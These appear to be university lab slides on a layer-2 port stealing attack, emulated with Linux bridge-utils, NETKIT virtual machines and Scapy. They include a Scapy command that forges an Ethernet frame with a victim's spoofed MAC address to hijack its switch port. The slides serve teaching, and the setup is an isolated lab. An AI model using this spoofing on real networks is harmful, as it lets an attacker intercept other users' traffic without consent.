# Part 2

Port stealing

# **Outline**

**GOAL2**: port stealing attack

How do we get there?

- 1. 802.1d bridge emulation with Linux **bridge-utilities**
- 2. Switched LAN emulation with **NETKIT**
- 3. L2%and%L3%packet%forging%with%**Python**%and%**SCAPY&**

# **Bridge Utilities**

Linux bridge-utlities is a program that implements a subset of the ANSI/IEEE 802.1d standard (Media Access Control (MAC) Bridges).

By using this tool a Linux station can be transformed in a real switch/ bridge as defined in the standard and therefore real (and virtual) interfaces can be "bridged" together.

bridge-utilities also implements STP (Spanning Tree Protocol).

Bridge-utilities consists in a Kernel module (networking  $\geq$  802.1d Ethernet Bridging) and a user space application (brctl).

Debian-like package installation:

\$ apt-get install bridge-utils

## How to turn a PC into a switch



A virtual interface **br0** is created and a subset of the real network interfaces can be "interconnected" to this virtual interface as they where the actual port of a Ethernet switch.

All the 802.1d operations are performed in the OS Kernel.

### Basic%commands

### **Create/destroy a bridge device:**

- \$ brctl addbr "bridge name"
- \$ brctl delbr "bridge name"

**Note:** Don't set the IP address, and don't let the startup scripts run DHCP on the Ethernet interfaces either. The IP address can be set after the bridge has been configured.

### Add/delete interface to a bridge device:

\$ brctl addif "bridge name" "device name" \$ brctl delif "bridge name" "device name"

### **Show devices in a bridge:**

\$ brctl show

#### **Show the forwarding DB:**

```
$ brctl showmacs "bridge name"
```
#### **Important!&**

Remember to bring the bridge interface UP when all interfaces have been added

### **NETKIT switch emulation**



### NETKIT lab set-up



### Lab set-up commands

### **Set root password on the hostmachine:**

knoppix:\$ su knoppix:# passwd (Enter New Unix Password) knoppix:# exit

### **Start the virtualmachines:**

knoppix:\$ vstart pc1 --eth0=A knoppix:\$ vstart pc2 --eth0=B knoppix:\$ vstart pc3 --eth0=C knoppix:\$ vstart sw1 --eth1=A --eth2=B --eth3=C

### Lab set-up commands

#### **Network set-up on virtualmachines:**

**pc1**:%% pc1:\$ ip link set eth0 up pc1:\$ ip link set eth0 address 00:00:00:00:00:01 pc1:\$ ip address add 192.168.1.1/24 dev eth0

#### **pc2**:%%

pc2:\$ ip link set eth0 up pc2:\$ ip link set eth0 address 00:00:00:00:00:02 pc2:\$ ip address add 192.168.1.2/24 dev eth0

#### **pc3**:%%

pc3:\$ ip link set eth0 up pc3:\$ ip link set eth0 address 00:00:00:00:00:03 pc3:\$ ip address add 192.168.1.3/24 dev eth0

### Lab set-up commands

#### **Preliminary set-up on the switch machine – sw1:**

sw1:\$ ip link set eth1 up sw1:\$ ip link set eth2 up sw1:\$ ip link set eth3 up sw1:\$ nohup tcpdump -i any -w /hosthome/dump.pcap -s0 &

### **Bridge creation on sw1:**

sw1:\$ brctl addbr br0 sw1:\$ brctl addif br0 eth1 sw1:\$ brctl addif br0 eth2 sw1:\$ brctl addif br0 eth3 sw1:\$ ip link set br0 up

### Launch wireshark on the host machine:

knoppix:\$ wireshark /home/knoppix/dump.pcap

# Proof of concept

### **Monitor the forwarding database:**

sw1:\$ watch 'brctl showmacs br0 | grep -v yes'

### Let's populate the FDB:

pc1:\$ ping 192.168.1.2 pc2:\$ ping 192.168.1.3

### What is on the FDB?



Question: why all stations in the FDB whit only 2 pings? **Question2:** what happens if you bring down br0?

### Port stealing attack – How to perform it

Let's say an attacker (evilo, behind switch port 1) wants to steal pc2 (the victim) port on the switch (port 2).

SW1 has to be "tricked" into thinking that pc2 is behind the same switch port as  $evil0$  (port 1)

To do that we evil0 has to send a Ethernet packet with 00:00:00:00:00:02 as source MAC address

We say that evilo has to "spoof" the victim's MAC address, or in other words to "forge an Ethernet packet with spoofed source MAC address"

evil0 has to send "whatever" packet (ARP, raw IP, ICMP, empty UDP/TCP, DNS, etc..) with spoofed source MAC address and the switch will update the FDB properly

## Port stealing: attack scenario



esercitazione-2010/portstealing/

# Packet forging

Writing tools for packets forging to the Ethernet layer is not as easy as sending data with TCP/UDP standard sockets.

To do that we would need to use C raw socket API and write packets "field by field" (e.g.: eth.src, eth.type, ip.checksum ecc...)

We have two different type of raw socket: PF\_INET PF\_PACKET

For those who are interested, take a look at the following brief tutorial about C RAW socket programming:

http://mixter.void.ru/rawip.html

## RAW Server

Receiving Ethernet frames not addressed to your machine is not trivial

MAC implementations silently discard frames addressed to other MAC address (except for multicast Ethernet address)

To work around this design limitation we can configure the NIC into promiscuous mode (i.e. to not perform any mac-based filtering at firmware **level)&**

Anyway OS Kernel usually filters these packets. To overcome this limitation, we need to open RAW socket. Such sockets short-circuit the application level with the Ethernet level, delivering to your application all the traffic your NIC sees.

All further non-Ethernet processing is up to your application

# **SCAPY**

Fortunately someone did this job for us and provided a **python** library for packet forging scripting.

**Python** is a interpreted and object oriented programming language.

**SCAPY** is a python library that provide (among other things) an interactive shell for packet forging (from L2 to L7). Moreover SCAPY interactive shell provide command for packet transmission, reception and decoding.

(this is a simplified view of SCAPY limited to what we are interested in. For a detailed description take a look at:

http://www.secdev.org/conf/scapy\_pacsec05.handout.pdf)

## SCAPY example

### Build a packet layer by layer, send it and wait for the reply:

```
pc:$ sudo scapy
>>>a=IP(dst="www.uniroma2.it", id=0x42) 
>> a.ttl=12
>>>b=TCP(dport=80, flags="S")
>> srl(a/b)
```
What is needed but not specified is automatically done by scapy:

- 1. ip.src is set by default routing
- 2. tcp.sport is random
- 3. a DNS request is automatically sent to resolve www.uniroma2.it
- 4. all other unspecified fields are set by scapy

Just take a look at the C code to see the difference...

## **SCAPY example 2**

```
Welcome to Scapy (2.0.0.11 beta)
\gg p = Ether()/IP()/ICMP()/"Ciao Mondo"
\gg \gg \sim \lceil IP \rceil.dst = "8.8.8.8"
>> p
<Ether type=IPv4 |<IP frag=0 proto=icmp
dst=8.8.8.8 |<ICMP |<Raw load='Ciao Mondo'
                                                 н
>>>\Rightarrow \Rightarrow r = \text{srp1}(p)Begin emission:
Finished to send 1 packets.
Received 1 packets, got 1 answers, remaining 0
packets
<Ether dst=00:13:02:49:1c:f5
src=00:1f:3f:f2:00:6d type=IPv4 |<IP version=4L
ihl=5L tos=0x0 len=46 id=19699 flags= frag=0L
ttl=51 proto=icmp chksum=0xb81c src=8.8.8.8
dst=192.168.178.7 options='' |<ICMP type=echo-
reply code=0 chksum=0x66fc id=0x0 seq=0x0 |<Raw
load='Ciao Mondo\x00\x00\x00\x00\x00\x00\x00\x00'
|&>>&>>>>
```
### Attacker set-up

### Start the virtual machine (on host machine):

```
knoppix:$ vstart evil0 --eth0=tap, 10.0.0.1, 10.0.0.2 --
  eth1=A -M 64
```
### **DNS configuration:**

evil0:\$ echo "namserver 194.20.8.1" > /etc/resolv.conf

### Install scapy package:

evil0:\$ apt-get update && apt-get install python-scapy  $(or - packet already in /root)$  $evil0:$ \$ dpkg -i \*.deb

#### **Network Setup:**

evil0:\$ ip link set eth0 down evil0:\$ ip link set eth1 up evil0:\$ ip link set address 00:00:00:00:00:FF dev eth1 evil $0:\$  ip address add  $192.168.1.200/24$  dev ethl

# Packet forging and transmission

```
evil0:$ scapy
>>>pck = Ether(src="00:00:00:00:00:02")/ IP
(dst="192.168.1.3") / ICMP() 
>>>sendp(pck)
```


**Note:** sendp (and other send() methods) takes as optional argument:  $loop=0|1$ count=num (num: number of packets to send)

# Summary

- 1. What can the victim do to prevent this attack?
- 2. Why is this attack more theoretical then practical?
- 3. How the victim can take the switch port back?
- 4. What can the attacker do to give the port back to the victim?
- 5. Is there another way to do this attack?